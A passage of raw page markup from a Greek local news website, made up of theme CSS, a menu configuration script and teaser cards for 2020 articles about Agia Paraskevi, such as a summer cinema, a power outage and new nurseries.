                    display: inline-block;
                }.tdi_55_234 .tdb-menu > li .tdb-menu-sep,
                .tdi_55_234 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_55_234 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_55_234 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_55_234 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_55_234 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_55_234 .tdb-menu .tdb-normal-menu ul,
                .tdi_55_234 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_55_234:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_55_234 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_55_234 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_55_234 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_234 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_234 .tdb-menu > li > a,
                .tdi_55_234 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_55_234 .tdb-menu > li > a,
                .tdi_55_234 .td-subcat-more,
                .tdi_55_234 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_55_234 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_55_234 .tdb-menu > li > a:after,
				.tdi_55_234 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_55_234 class="td_block_inner td-fix-index"><ul id="menu-mymenu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64384"><a href="https://voreiageitonia.gr/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-64386"><a href="#"><div class="tdb-menu-item-text">Αγία Παρασκευή</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_56_179 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56_179" >
<style>
/* custom css */
.tdi_56_179 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_56_179 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_56_179 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_56_179 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_56_179:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_56_179:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_56_179.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_56_179.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_56_179 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_56_179 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_56_179 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_56_179 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_56_179 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_56_179 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_56_179 .entry-thumb{
					background-position: center 50%;
				}.tdi_56_179 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_56_179 .td-module-meta-info,
				.ie11 .tdi_56_179 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_56_179 .td-post-vid-time{
					display: block;
				}.tdi_56_179 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_56_179 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_56_179 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_56_179 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_56_179 .td-post-category{
					display: inline-block;
				}.tdi_56_179 .td-post-author-name{
					display: none;
				}.tdi_56_179 .entry-review-stars{
					display: inline-block;
				}.tdi_56_179 .td-icon-star,
                .tdi_56_179 .td-icon-star-empty,
                .tdi_56_179 .td-icon-star-half{
					font-size: 15px;
				}.tdi_56_179 .td-module-comments{
					display: none;
				}.tdi_56_179 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_56_179:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_56_179 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56_179 .block-mega-child-cats{
					width: 160px;
				}.tdi_56_179 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_56_179 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_179 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_179 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_56_179 .td-module-container:before{
					bottom: -13px;
				}.tdi_56_179 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_179 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_56_179 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_56_179 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_56_179 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_56_179 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_179 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_179 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_56_179 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_56_179 .td-module-container:before{
					bottom: -13px;
				}.tdi_56_179 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_56_179 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56_179 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_56_179 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_179 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_179 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_56_179 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_56_179 = new tdBlock();
block_tdi_56_179.id = "tdi_56_179";
block_tdi_56_179.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_56_179","tdc_css_class_style":"tdi_56_179_rand_style","category_id":"11","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_56_179"}';
block_tdi_56_179.td_column_number = "3";
block_tdi_56_179.block_type = "tdb_header_mega_menu";
block_tdi_56_179.post_count = "5";
block_tdi_56_179.found_posts = "138";
block_tdi_56_179.header_color = "";
block_tdi_56_179.ajax_pagination_infinite_stop = "";
block_tdi_56_179.max_num_pages = "28";
tdBlocksArray.push(block_tdi_56_179);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_56_179 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/" rel="bookmark" class="td-image-wrap " title="Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/" rel="bookmark" title="Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020">Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-11T17:53:36+03:00" >11 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &quot;Θανάσης Βέγγος&quot;-2020
Αγία Παρασκευή:Δημοτικός Θερινός Κινηματογράφος &quot;Θανάσης Βέγγος&quot;-2020. Ήταν ένα στοίχημα φέτος η λειτουργία του, με την κατάσταση που αντιμετωπίζουμε....</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/" rel="bookmark" class="td-image-wrap " title="Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/" rel="bookmark" title="Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη">Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-23T07:00:07+03:00" >23 Ιουνίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη 
Διακοπή ρεύματος: Αυτές είναι οι περιοχές που την Τρίτη 23 Ιουνίου  2020 δεν...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/" rel="bookmark" class="td-image-wrap " title="8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/" rel="bookmark" title="8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας">8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-06T20:42:19+02:00" >6 Μαρτίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας
8μηνης απασχόλησης: Υπογράφηκε χθες η κοινή υπουργική απόφαση των Υπουργείων Εργασίας και Εσωτερικών σχετικά με τον...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/" rel="bookmark" class="td-image-wrap " title="Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/" rel="bookmark" title="Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας">Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-06T22:30:14+02:00" >6 Φεβρουαρίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας
Αγία Παρασκευή:  Τη λειτουργία τουλάχιστον δύο νέων Παιδικών Σταθμών ανήγγειλε ο Δήμαρχος Αγίας Παρασκευής Βασίλης...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
